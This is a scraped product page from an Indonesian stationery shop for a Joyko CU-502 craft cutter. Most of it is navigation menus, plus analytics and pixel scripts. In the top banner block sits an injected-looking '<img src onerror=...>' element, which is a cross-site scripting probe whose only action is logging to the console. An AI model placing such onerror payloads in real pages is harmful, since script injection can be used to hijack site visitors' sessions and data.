href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.tokoatk.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.tokoatk.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.tokoatk.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.tokoatk.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.tokoatk.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.tokoatk.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.tokoatk.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.tokoatk.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.tokoatk.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.tokoatk.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.tokoatk.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.tokoatk.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.tokoatk.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.tokoatk.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.tokoatk.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.tokoatk.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.tokoatk.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.tokoatk.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.tokoatk.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.tokoatk.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.tokoatk.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.tokoatk.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.tokoatk.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.tokoatk.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.tokoatk.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.tokoatk.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.tokoatk.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.tokoatk.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.tokoatk.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.tokoatk.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.tokoatk.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.tokoatk.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.tokoatk.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.tokoatk.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.tokoatk.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.tokoatk.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.tokoatk.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.tokoatk.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.tokoatk.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.tokoatk.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.tokoatk.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.tokoatk.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.tokoatk.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.tokoatk.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.tokoatk.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.tokoatk.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.tokoatk.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.tokoatk.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.tokoatk.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.tokoatk.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.tokoatk.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.tokoatk.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.tokoatk.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.tokoatk.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.tokoatk.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.tokoatk.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.tokoatk.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.tokoatk.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.tokoatk.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.tokoatk.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.tokoatk.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.tokoatk.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.tokoatk.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.tokoatk.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.tokoatk.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.tokoatk.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.tokoatk.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.tokoatk.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.tokoatk.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.tokoatk.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.tokoatk.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.tokoatk.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.tokoatk.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.tokoatk.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.tokoatk.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.tokoatk.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.tokoatk.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.tokoatk.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.tokoatk.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.tokoatk.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.tokoatk.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.tokoatk.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.tokoatk.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.tokoatk.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.tokoatk.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.tokoatk.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.tokoatk.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.tokoatk.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.tokoatk.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.tokoatk.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.tokoatk.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.tokoatk.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.tokoatk.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.tokoatk.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.tokoatk.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.tokoatk.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.tokoatk.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.tokoatk.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.tokoatk.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.tokoatk.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.tokoatk.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.tokoatk.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.tokoatk.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.tokoatk.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.tokoatk.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.tokoatk.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.tokoatk.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.tokoatk.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.tokoatk.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.tokoatk.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.tokoatk.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.tokoatk.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.tokoatk.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.tokoatk.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.tokoatk.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.tokoatk.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.tokoatk.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.tokoatk.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.tokoatk.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.tokoatk.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.tokoatk.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.tokoatk.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.tokoatk.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.tokoatk.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.tokoatk.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.tokoatk.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.tokoatk.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.tokoatk.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.tokoatk.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.tokoatk.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.tokoatk.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.tokoatk.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.tokoatk.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.tokoatk.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.tokoatk.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.tokoatk.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.tokoatk.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.tokoatk.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.tokoatk.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.tokoatk.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.tokoatk.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.tokoatk.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.tokoatk.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.tokoatk.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.tokoatk.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.tokoatk.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.tokoatk.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.tokoatk.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.tokoatk.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.tokoatk.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.tokoatk.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.tokoatk.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.tokoatk.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.tokoatk.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.tokoatk.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.tokoatk.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.tokoatk.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.tokoatk.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.tokoatk.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.tokoatk.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.tokoatk.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.tokoatk.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.tokoatk.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.tokoatk.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.tokoatk.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.tokoatk.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.tokoatk.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.tokoatk.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.tokoatk.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.tokoatk.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.tokoatk.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.tokoatk.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.tokoatk.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.tokoatk.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.tokoatk.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.tokoatk.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.tokoatk.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.tokoatk.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.tokoatk.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.tokoatk.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.tokoatk.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.tokoatk.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.tokoatk.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.tokoatk.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.tokoatk.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.tokoatk.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.tokoatk.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.tokoatk.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.tokoatk.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.tokoatk.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.tokoatk.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.tokoatk.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.tokoatk.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.tokoatk.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.tokoatk.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.tokoatk.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.tokoatk.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.tokoatk.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.tokoatk.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.tokoatk.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.tokoatk.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Price List Harga ATK Grosir Perlengkapan Sekolah" <img src="https://i.ibb.co.com/chdGSGJt/tokoatk-id-1-banner-1400x350.jpg" alt="tokoatk-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(51);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Craft Cutter CU-502 Pisau kater Seni Ukir</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.tokoatk.id/joyko-craft-cutter-cu-502.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.tokoatk.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.tokoatk.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.tokoatk.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QPN9NN6CL0');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; 